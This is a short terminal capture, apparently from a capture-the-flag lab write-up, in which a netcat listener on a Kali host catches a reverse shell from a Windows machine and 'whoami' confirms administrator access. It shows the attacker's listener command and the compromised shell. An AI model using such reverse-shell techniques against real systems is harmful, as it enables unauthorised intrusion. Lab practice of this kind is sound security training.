 komal@kali:~$ nc -lvnp 8700
listening on [any] 8700 ...
connect to [10.10.14.35] from (UNKNOWN) [10.10.10.198] 49754
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>